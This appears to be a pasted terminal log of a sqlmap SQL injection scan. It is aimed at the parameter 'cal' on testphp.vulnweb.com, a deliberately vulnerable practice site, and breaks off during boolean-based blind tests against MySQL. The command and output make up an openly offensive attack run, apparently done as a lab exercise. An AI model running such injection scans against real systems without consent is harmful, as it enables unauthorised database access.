 200420116044@kali:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cal=1 --current-user
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
ocal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:52:33 /2022-12-23/
[04:52:33] [WARNING] unable to create output directory '/home/JAY/.local/share/sqlmap/output' ([Errno 13] Permission denied: '/home/JAY/.local/share/sqlmap'). Us
ing temporary directory '/tmp/sqlmapoutput_414yiyw' instead
[04:52:33] [WARNING] unable to create history directory '/home/JAY/.local/share/sqlmap/history' ([Errno 13] Permission denied: '/home/JAY/.local/share/sqlmap').
Using temporary directory '/tmp/sqlmaphistoryt5m4xxkv' instead
[04:52:33] [INFO] testing connection to the target URL
[04:52:33] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[04:52:33] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:52:33] [INFO] testing if the target URL content is stable
[04:52:33] [INFO] target URL content is stable
[04:52:33] [INFO] testing if GET parameter 'cal' is dynamic
[04:52:33] [WARNING] GET parameter 'cal' does not appear to be dynamic
[04:52:34] [INFO] heuristic (basic) test shows that GET parameter 'cal' might be injectable (possible DBMS: 'MySQL')
[04:52:34] [INFO] testing for SQL injection on GET parameter 'cal'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[04:52:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:52:41] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:52:41] [INFO] testing 'Generic inline queries'
[04:52:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[04:52:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[04:52:47] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[04:52:49] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[04:52:52] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'